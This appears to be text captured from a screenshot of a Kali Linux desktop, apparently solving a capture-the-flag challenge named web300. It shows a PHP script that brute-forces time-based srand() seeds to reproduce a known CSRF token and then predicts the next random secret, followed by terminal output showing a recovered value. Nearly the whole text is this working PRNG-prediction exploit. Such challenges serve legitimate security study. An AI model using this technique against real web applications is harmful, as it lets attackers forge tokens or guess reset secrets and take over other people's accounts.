 应用程序 位置 1月24日星期日 16:55
web300.php
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
<?php
function ttr_random($len, $alpha='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789') {
$alphalen = strlen($alpha) - 1;
$key = '';
for($i = 0; $i < $len; $i++){
$key .= $alpha[rand(0, $alphalen)];
}
return $key;
}
$real="G2n6RphYh8oYDUu70faicFPYLilR52xB";
$time1 = 1453634040;
for($i=0; $i<40000; $i++) {
$time = $time1+$i;
srand($time);
$csrf =ttr_random(32);
// echo $csrf ;
// echo "    ";
if($csrf  === $real)
{
echo ttr_random(16);
}
}
?>
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
➜ ~ cd Desktop
➜ Desktop php web300.php
UKxCZEq7DFW7pg4f#
➜ Desktop